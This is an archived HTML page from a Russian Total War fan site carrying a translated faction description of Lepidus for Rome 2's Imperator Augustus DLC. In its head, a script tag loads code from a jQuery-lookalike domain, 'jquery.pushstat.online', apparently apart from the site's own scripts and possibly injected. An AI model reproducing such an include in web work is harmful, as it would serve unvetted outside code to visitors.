

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://totalwars.me/rome-2-faction/1807-total-war-rome-2-lepidus.html
body_size: 12719
content:
<!DOCTYPE html>
<html lang="ru-ru" dir="ltr" class="com_content view-article itemid-116 j39 mm-hover">
<head>
  <base href="/rome-2-faction/1807-total-war-rome-2-lepidus.html">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="keywords" content="Презентация фракций Total War: Rome 2 - Рим - Лепид">
  <meta name="description" content="Презентация фракций Total War: Rome 2 - Рим - Лепид">
  <title>Презентация фракций Total War: Rome 2 - Рим - Лепид</title>
  <link href="/component/jcomments/feed/com_content/1807.html" rel="alternate" type="application/rss+xml" title="Презентация фракций Total War: Rome 2 - Рим - Лепид">
  <link href="/templates/ja_mitius/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon">
  <link href="/component/search/?Itemid=116&catid=74&id=1807&format=opensearch" rel="search" title="Искать TotalWars" type="application/opensearchdescription+xml">
  <link href="/components/com_jcomments/tpl/default/style.css" rel="stylesheet" type="text/css">
  <link href="/templates/ja_mitius/css/bootstrap.css" rel="stylesheet" type="text/css">
  <link href="/templates/ja_mitius/css/template.css" rel="stylesheet" type="text/css">
  <link href="/templates/ja_mitius/css/bootstrap-responsive.css" rel="stylesheet" type="text/css">
  <link href="/templates/ja_mitius/css/template-responsive.css" rel="stylesheet" type="text/css">
  <link href="/templates/ja_mitius/css/megamenu.css" rel="stylesheet" type="text/css">
  <link href="/templates/ja_mitius/css/megamenu-responsive.css" rel="stylesheet" type="text/css">
  <link href="/templates/ja_mitius/css/off-canvas.css" rel="stylesheet" type="text/css">
  <link href="/templates/ja_mitius/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css">
  <link href="/templates/ja_mitius/css/iefix.css" rel="stylesheet" type="text/css">
  <link href="/modules/mod_jalogin/assets/style.css" rel="stylesheet" type="text/css">
  <link href="/templates/ja_mitius/css/mod_jalogin.css" rel="stylesheet" type="text/css">
  <script type="application/json" class="joomla-script-options new">
  {"csrf.token":"444a68d5d05772e0d6c131404c1b6658","system.paths":{"root":"","base":""},"system.keepalive":{"interval":840000,"uri":"\/component\/ajax\/?format=json"},"joomla.jtext":{"JLIB_FORM_FIELD_INVALID":"\u041d\u0435\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u043e \u043f\u043e\u043b\u0435: "}}
  </script>
  <script src="/components/com_jcomments/js/jcomments-v2.3.js" type="text/javascript"></script>
  <script src="/components/com_jcomments/libraries/joomlatune/ajax.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
  <script src="/plugins/system/t3/base/bootstrap/js/bootstrap.js" type="text/javascript"></script>
  <script src="/plugins/system/t3/base/js/jquery.tap.min.js" type="text/javascript"></script>
  <script src="/plugins/system/t3/base/js/off-canvas.js" type="text/javascript"></script>
  <script src="/plugins/system/t3/base/js/script.js" type="text/javascript"></script>
  <script src="/plugins/system/t3/base/js/menu.js" type="text/javascript"></script>
  <script src="/plugins/system/t3/base/js/responsive.js" type="text/javascript"></script>
  <script src="/templates/ja_mitius/js/jquery.easing.1.3.js" type="text/javascript"></script>
  <script src="/templates/ja_mitius/js/jquery.masonry.min.js" type="text/javascript"></script>
  <script src="/templates/ja_mitius/js/script.js" type="text/javascript"></script>
  <script src="/plugins/system/t3/base/js/jquery.equalheight.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/modules/mod_jalogin/assets/script.js" type="text/javascript"></script>
  <script src="/media/system/js/keepalive.js" type="text/javascript"></script>
  <script src="/media/system/js/punycode.js" type="text/javascript"></script>
  <script src="/media/system/js/validate.js" type="text/javascript"></script>
  <script type="text/javascript">
  jQuery(function($) {
                         $('.hasTip').each(function() {
                                var title = $(this).attr('title');
                                if (title) {
                                        var parts = title.split('::', 2);
                                        var mtelement = document.id(this);
                                        mtelement.store('tip:title', parts[0]);
                                        mtelement.store('tip:text', parts[1]);
                                }
                        });
                        var JTooltips = new Tips($('.hasTip').get(), {"maxTitleChars": 50,"fixed": false});
                });
  </script>
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <meta name="HandheldFriendly" content="true">
  <meta name="apple-mobile-web-app-capable" content="YES">
  <link href="/templates/system/css/system.css" rel="stylesheet">
  <link href="/templates/ja_mitius/css/custom.css" rel="stylesheet">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(91945794, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/91945794" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <section class="wrap ja-topheader">
    <div class="container">
      <div class="row">
        <div class="span8 clearfix">
          <div class="top-menu">
            <div class="search">
              <form action="/rome-2-faction.html" method="post" class="form-inline form-search">
                <label for="mod-search-searchword" class="element-invisible">Поиск</label> <input name="searchword" id="mod-search-searchword" maxlength="200" class="input" type="text" size="20" placeholder="Поиск"> <input type="hidden" name="task" value="search"> <input type="hidden" name="option" value="com_search"> <input type="hidden" name="Itemid" value="116">
              </form>
            </div>
          </div>
        </div>
        <div class="span4">
          <div class="top-login">
            <ul>
              <li class="first">
                <span>Login</span>
                <div id="ja-user-login" style="width:240px;">
                  <form action="/rome-2-faction.html" method="post" name="form-login" id="login-form">
                    <div class="pretext"></div>
                    <fieldset class="userdata">
                      <p id="form-login-username"><label for="modlgn-username">Username</label> <input id="modlgn-username" type="text" name="username" class="inputbox" size="18"></p>
                      <p id="form-login-password"><label for="modlgn-passwd">Password</label> <input id="modlgn-passwd" type="password" name="password" class="inputbox" size="18"></p>
                      <p id="form-login-remember"><label for="modlgn-remember">Remember Me</label> <input id="modlgn-remember" type="checkbox" name="remember" class="inputbox" value="yes"></p>
<input type="submit" name="Submit" class="button" value="Login"> <input type="hidden" name="option" value="com_users"> <input type="hidden" name="task" value="user.login"> <input type="hidden" name="return" value="L3JvbWUtMi1mYWN0aW9uLzE4MDctdG90YWwtd2FyLXJvbWUtMi1sZXBpZHVzLmh0bWw="> <input type="hidden" name="444a68d5d05772e0d6c131404c1b6658" value="1">
                    </fieldset>
                    <ul>
                      <li>
                        <a href="/component/users/?view=reset&Itemid=127">Forgot your password ?</a>
                      </li>
                      <li>
                        <a href="/component/users/?view=remind&Itemid=127">Forgot your username ?</a>
                      </li>
                    </ul>
                  </form>
                </div>
              </li>
              <li>
                <div id="ja-user-register" style="width:240px;">
                  <form id="member-registration" action="/component/users/?task=registration.register&Itemid=127" method="post" class="form-validate" name="member-registration">
                    <fieldset>
                      <dl>
                        <dt>
<label class="hasTooltip required" for="jform_name" id="jform_name-lbl" title="<strong>Name</strong><br />Enter your full name">Name:</label><em>*</em>
</dt>
                        <dd><input type="text" size="30" class="required" value="" id="jform_name" name="jform[name]"></dd>
                        <dt>
<label class="hasTooltip required" for="jform_name" id="jform_name-lbl" title="<strong>Username</strong><br />Enter your user name">Username:</label><em>*</em>
</dt>
                        <dd><input type="text" size="30" class="validate-username required" value="" id="jform_username" name="jform[username]"></dd>
                        <dt>
<label class="hasTooltip required" for="jform_name" id="jform_name-lbl" title="<strong>Password</strong><br />Enter your password">Password:</label><em>*</em>
</dt>
                        <dd><input type="password" size="30" class="validate-password required" value="" id="jform_password1" name="jform[password1]"></dd>
                        <dt>
<label class="hasTooltip required" for="jform_name" id="jform_name-lbl" title="<strong>Password</strong><br />Enter your confirm password">Confirm Password:</label><em>*</em>
</dt>
                        <dd><input type="password" size="30" class="validate-password required" value="" id="jform_password2" name="jform[password2]"></dd>
                        <dt>
<label class="hasTooltip required" for="jform_name" id="jform_name-lbl" title="<strong>Email</strong><br />Enter your email">Email:</label><em>*</em>
</dt>
                        <dd><input type="text" size="30" class="validate-email required" value="" id="jform_email1" name="jform[email1]"></dd>
                        <dt>
<label class="hasTooltip required" for="jform_name" id="jform_name-lbl" title="<strong>Email</strong><br />Enter your confirm email">Confirm email Address:</label><em>*</em>
</dt>
                        <dd><input type="text" size="30" class="validate-email required" value="" id="jform_email2" name="jform[email2]"></dd>
                      </dl>
                    </fieldset>
                    <p>Fields marked with an asterisk (*) are required.</p>
<button type="submit" class="validate">Create an account</button>
                    <div>
                      <input type="hidden" name="option" value="com_users"> <input type="hidden" name="task" value="registration.register"> <input type="hidden" name="444a68d5d05772e0d6c131404c1b6658" value="1">
                    </div>
                  </form>
                </div>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </section>
  <header id="ja-header" class="ja-header wrap">
    <div class="container">
      <div class="row">
        <div class="span8">
          <div class="logo logo-image">
            <h1>
<a href="/" title="TotalWars"><img class="logo-img" src="/templates/ja_mitius/images/logo.png" alt="TotalWars"></a> <small class="site-slogan hidden-phone"></small>
</h1>
          </div>
        </div>
        <div class="span4"></div>
      </div>
    </div>
  </header>
  <nav id="ja-mainnav" class="wrap ja-mainnav navbar-collapse-fixed-top">
    <div class="container navbar">
      <div class="navbar-inner">
        <button type="button" class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></button>
        <div class="left-mainnav">
           
        </div>
        <div class="nav-collapse collapse always-show">
          <div class="t3-megamenu" data-responsive="true">
            <ul class="nav navbar-nav level0">
              <li class="dropdown mega" data-id="127" data-level="1">
                <a class="dropdown-toggle" href="/" data-target="#" data-toggle="dropdown">Total War <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="920" data-level="2">
                              <a class="" href="/totalwars/total-war-three-kingdoms.html" data-target="#">Total War: Three Kingdoms</a>
                            </li>
                            <li data-id="846" data-level="2">
                              <a class="" href="/totalwars/total-war-warhammer.html" data-target="#">Total War: Warhammer</a>
                            </li>
                            <li data-id="833" data-level="2">
                              <a class="" href="/totalwars/total-war-attila.html" data-target="#">Total War: Attila</a>
                            </li>
                            <li data-id="834" data-level="2">
                              <a class="" href="/totalwars/total-war-rome-2.html" data-target="#">Total War: Rome 2</a>
                            </li>
                            <li data-id="835" data-level="2">
                              <a class="" href="/totalwars/total-war-shogun-2.html" data-target="#">Total War: Shogun 2</a>
                            </li>
                            <li data-id="836" data-level="2">
                              <a class="" href="/totalwars/napoleon-total-war.html" data-target="#">Napoleon: Total War</a>
                            </li>
                            <li data-id="837" data-level="2">
                              <a class="" href="/totalwars/empirer-total-war.html" data-target="#">Empire: Total War</a>
                            </li>
                            <li data-id="838" data-level="2">
                              <a class="" href="/totalwars/medieval-2-total-war.html" data-target="#">Medieval 2: Total War</a>
                            </li>
                            <li data-id="839" data-level="2">
                              <a class="" href="/totalwars/rome-total-war.html" data-target="#">Rome: Total War</a>
                            </li>
                            <li data-id="840" data-level="2">
                              <a class="" href="/totalwars/total-war-arena.html" data-target="#">Total War: ARENA</a>
                            </li>
                            <li data-id="894" data-level="2">
                              <a class="" href="/totalwars/total-war-saga.html" data-target="#">Total War Saga</a>
                            </li>
                            <li data-id="841" data-level="2">
                              <a class="" href="/totalwars/total-war-battles.html" data-target="#">Total War Battles</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li class="dropdown mega" data-id="109" data-level="1">
                <a class="dropdown-toggle" href="/novosti-total-war.html" data-target="#" data-toggle="dropdown">Новости <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="851" data-level="2">
                              <a class="" href="/novosti-total-war/total-war-news.html" data-target="#">Общие новости</a>
                            </li>
                            <li data-id="869" data-level="2">
                              <a class="" href="/novosti-total-war/total-war-warhammer-news.html" data-target="#">Новости Total War: WARHAMMER</a>
                            </li>
                            <li data-id="847" data-level="2">
                              <a class="" href="/novosti-total-war/total-war-attila-news.html" data-target="#">Новости Total War: Attila</a>
                            </li>
                            <li data-id="848" data-level="2">
                              <a class="" href="/novosti-total-war/total-war-rome-2-news.html" data-target="#">Новости Total War: Rome 2</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li data-id="117" data-level="1">
                <a class="" href="/total-war-general.html" data-target="#">Общие статьи</a>
              </li>
              <li data-id="6" data-level="1">
                <a class="" href="/board/" target="_blank" data-target="#">Форум</a>
              </li>
              <li class="dropdown mega" data-id="62" data-level="1">
                <a class="dropdown-toggle" href="/mods-total-war.html" data-target="#" data-toggle="dropdown">Моды <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="889" data-level="2">
                              <a class="" href="/mods-total-war/modding-total-war-rome-2.html" data-target="#">Моддинг ROME 2</a>
                            </li>
                            <li data-id="893" data-level="2">
                              <a class="" href="/mods-total-war/modding-empire-total-war.html" data-target="#">Моддинг Empire</a>
                            </li>
                            <li data-id="891" data-level="2">
                              <a class="" href="/mods-total-war/modding-total-war-shogun-2.html" data-target="#">Моддинг Shogun 2</a>
                            </li>
                            <li data-id="892" data-level="2">
                              <a class="" href="/mods-total-war/modding-napoleon-total-war.html" data-target="#">Моддинг Napoleon</a>
                            </li>
                            <li data-id="882" data-level="2">
                              <a class="" href="/mods-total-war/modding-medieval-2-total-war.html" data-target="#">Моддинг MEDIEVAL 2</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li class="dropdown mega" data-id="827" data-level="1">
                <a class="dropdown-toggle" href="/games-total-war.html" target="_blank" data-target="#" data-toggle="dropdown">Другие игры <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="888" data-level="2">
                              <a class="" href="/games-total-war/mount-and-blade.html" data-target="#">Серия игр Mount and Blade</a>
                            </li>
                            <li data-id="886" data-level="2">
                              <a class="" href="/games-total-war/warhammer-universe.html" data-target="#">Вселенные Warhammer</a>
                            </li>
                            <li data-id="883" data-level="2">
                              <a class="" href="/games-total-war/warhammer-40000-dawn-of-war.html" data-target="#">Warhammer 40.000: Dawn of War</a>
                            </li>
                            <li data-id="884" data-level="2">
                              <a class="" href="/games-total-war/real-warfare.html" data-target="#">Серия игр «История войн»</a>
                            </li>
                            <li data-id="885" data-level="2">
                              <a class="" href="/games-total-war/king-arthur.html" data-target="#">Серия игр «King Arthur»</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li class="dropdown mega" data-id="84" data-level="1">
                <a class="dropdown-toggle" href="/creative-tw.html" data-target="#" data-toggle="dropdown">Креатив <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="858" data-level="2">
                              <a class="" href="/creative-tw/creativity-sichevikov.html" data-target="#">Творчество СиЧевиков</a>
                            </li>
                            <li data-id="890" data-level="2">
                              <a class="" href="/creative-tw/fishing-blog.html" data-target="#">Блоги о рыбалке</a>
                            </li>
                            <li data-id="859" data-level="2">
                              <a class="" href="/creative-tw/black-hetman-novel.html" data-target="#">Черный Гетман (роман)</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li class="dropdown mega" data-id="70" data-level="1">
                <a class="dropdown-toggle" href="/total-war-history.html" data-target="#" data-toggle="dropdown">История <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="852" data-level="2">
                              <a class="" href="/total-war-history/mysteries-of-history.html" data-target="#">Загадки и тайны истории</a>
                            </li>
                            <li data-id="853" data-level="2">
                              <a class="" href="/total-war-history/our-time.html" data-target="#">Наше время</a>
                            </li>
                            <li data-id="854" data-level="2">
                              <a class="" href="/total-war-history/new-time.html" data-target="#">Новое время</a>
                            </li>
                            <li data-id="855" data-level="2">
                              <a class="" href="/total-war-history/the-crusades.html" data-target="#">Крестовые походы</a>
                            </li>
                            <li data-id="856" data-level="2">
                              <a class="" href="/total-war-history/antiquity.html" data-target="#">Античность</a>
                            </li>
                            <li data-id="857" data-level="2">
                              <a class="" href="/total-war-history/middle-ages.html" data-target="#">Средние века</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
            </ul>
          </div>
        </div>
        <div class="right-mainnav">
           
        </div>
      </div>
    </div>
  </nav>
  <section class="wrap ja-topbar">
    <div class="container">
      <div class="row">
        <div class="span8">
          <div class="top-menu">
            <div class="custom">
              <ins class="adsbygoogle" style="display:inline-block;width:970px;height:90px" data-ad-client="ca-pub-3206551184317286" data-ad-slot="5514426151"></ins> 
              <script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
            </div>
          </div>
        </div>
        <div class="span4 clearfix">
          <div class="head-search t3respon" data-xtablet="span6" data-tablet="span6"></div>
          <div class=""></div>
        </div>
      </div>
    </div>
  </section>
  <section id="ja-mainbody" class="ja-mainbody wrap">
    <div class="container">
      <div class="row">
        <div id="ja-content" class="ja-content span8" data-default="span8" data-xtablet="span12" data-tablet="span12">
          <div class="main-content">
            <div id="system-message-container"></div>
            <div class="page-header clearfix">
              <h1 class="page-title">Total War Rome 2: описание, прохождение, системные требования</h1>
            </div>
            <div class="item-page clearfix">
              <article itemscope itemtype="http://schema.org/Article">
                <header class="article-header clearfix">
                  <h1 class="article-title" itemprop="name"><a href="/rome-2-faction/1807-total-war-rome-2-lepidus.html">Презентация фракций Total War: Rome 2 - Рим - Лепид</a></h1>
                </header>
                <aside class="article-aside clearfix">
                  <dl class="article-info pull-left">
                    <dt class="article-info-term">Подробности</dt>
                    <dd class="createdby first-child" itemprop="author" itemscope itemtype="http://schema.org/Person">Автор: <span>перевод artpirojkov</span>
</dd>
                    <dd class="create" itemprop="dateCreated">Создано: <span>13 сентября 2014</span>
</dd>
                  </dl>
                </aside>
                <section class="article-content clearfix" itemprop="articleBody">
                  <p><img style="float: left; margin-left: 3px; margin-right: 3px; border: 0px none currentColor;" title="Презентация фракций Total War: Rome 2 - Рим - Лепид" src="/images/Total-War-Rome-2-II/Factions-banner-2.jpg" alt="Презентация фракций Total War: Rome 2 - Рим - Лепид" width="350" height="140" border="0"></p>
                  <p>Представляем описание фракций которые войдут в DLC - <strong>Total War ROME 2: Imperator Augustus.</strong></p>
                  <p><strong>Рим - Лепид</strong>.</p>
                  <p>Перевод описания пан artpirojkov</p>
                  <p><em><span style="text-decoration: underline;"> </span></em></p>
                  <p style="text-align: center;"> </p>
                  <p style="text-align: center;"> </p>
                  <p style="text-align: center;"> </p>
                  <p style="text-align: center;"><img style="border: 0px none currentColor;" title="Презентация фракций Total War: Rome 2 - Рим - Лепид" src="/images/Total-War-Rome-2-II/factions/Lepidus/Lepidus_map.jpg" alt="Презентация фракций Total War: Rome 2 - Рим - Лепид" width="600" height="233" border="0"></p>
                  <h3 style="text-align: center;"><span style="font-size: large;">Рим - Лепид<br></span></h3>
                  <p style="text-align: center;"><em>"Статус, Дипломатия, Месть"</em></p>
                  <p><img style="float: left; margin-left: 3px; margin-right: 3px; border: 0px none currentColor;" title="Презентация фракций Total War: Rome 2 - Рим - Лепид" src="/images/Total-War-Rome-2-II/factions/Lepidus/Lepidus_ico.png" alt="Презентация фракций Total War: Rome 2 - Рим - Лепид" width="100" height="100" border="0"></p>
                  <p><br>
                  В Риме отдать свой шанс в чужие руки - полная глупость. Этот жестокий урок Лепиду пришлось усвоить самому. Когда убили цезаря, Лепид занимал должность Magister Equitum, то есть начальника конницы, что фактически делало его вторым человеком в Республике. Впоследствии он присоединился к Антонию против Октавиана, обещая свой авторитет и войска в обмен на должность Pontifex Maximus, верховного жреца. Это привело к переговорам трех полководцев и к формированию Второго Триумвирата, что сделало его одним из трех абсолютных правителей республики.</p>
                  <p>В соответствии со своим статусом, Лепид получил второй по ценности земельный надел после Антония. Удовлетворившись этим, он остался управленцем в Риме, в то время как Октавиан и Антоний отбыли добивать убийц Цезаря. Успех этого похода оказался невыгодным для Лепида, так как Октавиан и Антоний использовали престиж, накопленный в результате этого похода, чтобы передать себе контроль над землями республики за его счет.</p>
                  <p>Вместо того, чтобы быть вознагражденным за лояльность, Лепид был вытеснен на окраинные территории Африки и Испании тем самым союзом, в создании которого он принимал участие. Но его отставка может привести к гибели его врагов. Пока его бывшие враги угрожают друг другу, Лепид способен накопить мощь в самой плодородной провинции республики. Избавившись от любой необходимости быть лояльным, Лепид может еще раз взлететь к вершинам власти, просто поджидая идеальную возможность ударить...</p>
                  <p> </p>
                  <p><span style="font-size: large;"><strong><span style="text-decoration: underline;">Обсудить на форуме.</span></strong></span></p>
                  <p> </p>
                  <div class="moduletable">
                    <div class="custom">
                      <ins class="adsbygoogle" style="display:inline-block;width:580px;height:400px" data-ad-client="ca-pub-3206551184317286" data-ad-slot="5733111758"></ins> 
                      <script>


                      (adsbygoogle = window.adsbygoogle || []).push({});
                      </script>
                    </div>
                  </div>
                  <p></p>
                </section>
              </article>
              <script type="text/javascript">
              <!--
              var jcomments=new JComments(1807, 'com_content','/component/jcomments/');
              jcomments.setList('comments-list');
              //-->
              </script>
              <div id="jc">
                <div id="comments"></div>
<a id="addcomments" href="#addcomments"></a>
                <p class="message">Недостаточно прав для комментирования</p>
                <div id="comments-footer" align="center">
                  JComments
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="ja-sidebar span4" data-default="span4" data-xtablet="span12" data-tablet="span12">
          <div class="row">
            <div class="ja-sidebar ja-sidebar-1 span4" data-default="span4" data-xtablet="span12" data-tablet="span2">
              <div class="main-siderbar">
                <div class="t3-module module" id="Mod194">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Купить игры Total War</span></h3>
                    <div class="module-ct">
                      <div class="custom">
                        <p><a title="КУПИТЬ otal War: THREE KINGDOMS со скидкой 20%" href="/mount-blade-2-bannerlord/3374-mount-blade-2-ii-bannerlord-sale.html" target="_blank" rel="alternate noopener noreferrer"></a></p>
                        <p><a title="КУПИТЬ Total War: WARHAMMER 2" href="/total-war-warhammer-news/2998-total-war-warhammer-2-ii-sale.html" target="_blank" rel="alternate noopener noreferrer"></a></p>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod210">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Обсуждаем на форуме</span></h3>
                    <div class="module-ct">
                      <div style="direction: ltr; text-align: left !important" class="feed">
                        <h3>13 августа 2020</h3>
                        <ul class="newsfeed">
                          <li><span class="feed-link"><a href="/board/index.php/topic/57394-%D0%B1%D1%83%D0%B4%D1%83%D1%89%D0%B8%D0%B5-%D0%B8-%D0%B2%D1%8B%D1%88%D0%B5%D0%B4%D1%88%D0%B8%D0%B5-dlc-%D0%B4%D0%BB%D1%8F-total-war-warhammer-%D1%82%D0%BE%D0%BC-4/" target="_blank">Будущие и вышедшие DLC для Total War: WARHAMMER. Том 4</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/3353-%D0%B8%D0%B3%D1%80%D0%BE%D0%B2%D1%8B%D0%B5-%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8/" target="_blank">Игровые новости</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/45801-divide-et-imperadeiv1261772020%D1%80%D1%83%D1%81%D0%B8%D1%84%D0%B8%D0%BA%D0%B0%D1%82%D0%BE%D1%80-v126/" target="_blank">Divide Et Impera(DEI)v1.2.6(17.7.2020).Русификатор v1.2.6</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/35516-cyberpunk-2077/" target="_blank">Cyberpunk 2077</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/56305-battle-brothers/" target="_blank">Battle Brothers</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/57291-crusader-kings-iii/" target="_blank">Crusader Kings III</a></span></li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod170">
                  <div class="module-inner">
                    <div class="module-ct">
                      <div class="custom">
                        <ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-3206551184317286" data-ad-slot="2269879357"></ins> 
                        <script>


                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div class="ja-sidebar ja-sidebar-2 span4" data-default="span4" data-xtablet="span12" data-tablet="span12">
              <div class="main-siderbar">
                <div class="t3-module module" id="Mod200">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Warhammer</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-845">
                          <a href="/total-war-warhammer-news.html">Новости</a>
                        </li>
                        <li class="item-861">
                          <a href="/total-war-warhammer-statiy.html">Статьи</a>
                        </li>
                        <li class="item-860">
                          <a href="/total-war-warhammer-screens-video.html">Скриншоты и видео</a>
                        </li>
                        <li class="item-870">
                          <a href="/total-war-warhammer-letsplay.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod162">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Attila</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-121">
                          <a href="/attila-news.html">Новости</a>
                        </li>
                        <li class="item-122">
                          <a href="/attila-statiy.html">Статьи</a>
                        </li>
                        <li class="item-123">
                          <a href="/attila-screens-video.html">Скриншоты и Видео</a>
                        </li>
                        <li class="item-125">
                          <a href="/faction-attila.html">Фракции</a>
                        </li>
                        <li class="item-126">
                          <a href="/attila-letsplay.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod163">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Rome 2</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-110">
                          <a href="/-rome-2-53900.html">Новости</a>
                        </li>
                        <li class="item-111">
                          <a href="/-rome-2.html">Статьи</a>
                        </li>
                        <li class="item-115">
                          <a href="/rome-2-video.html">Видео и скриншоты</a>
                        </li>
                        <li class="item-116 current active">
                          <a href="/rome-2-faction.html">Фракции</a>
                        </li>
                        <li class="item-114">
                          <a href="/rome-2-lets-play.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod164">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Shogun 2</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-842">
                          <a href="/shogun-2-news.html">Новости</a>
                        </li>
                        <li class="item-108">
                          <a href="/press-tws2.html">Статьи</a>
                        </li>
                        <li class="item-100">
                          <a href="/total-war-shogun-2-.html">Cкриншоты и видео</a>
                        </li>
                        <li class="item-843">
                          <a href="/clans-shogun-2.html">Фракции (Кланы)</a>
                        </li>
                        <li class="item-844">
                          <a href="/letsplay-shogun-2.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod165">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Napoleon: Total War</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-82">
                          <a href="/napoleon-total-war.html">Статьи</a>
                        </li>
                        <li class="item-77">
                          <a href="/napoleon-total-war-screenshot-video.html">Скриншоты и видео</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod166">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Empire: Total War</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-69">
                          <a href="/empire-total-war-raznoe.html">Статьи</a>
                        </li>
                        <li class="item-67">
                          <a href="/empire-total-war-general.html">Генералам</a>
                        </li>
                        <li class="item-55">
                          <a href="/etw-dnevnik.html">Адмиралам</a>
                        </li>
                        <li class="item-68">
                          <a href="/empire-total-war-steam.html">Сетевая игра</a>
                        </li>
                        <li class="item-56">
                          <a href="/etw-video-screens.html">Скриншоты и видео</a>
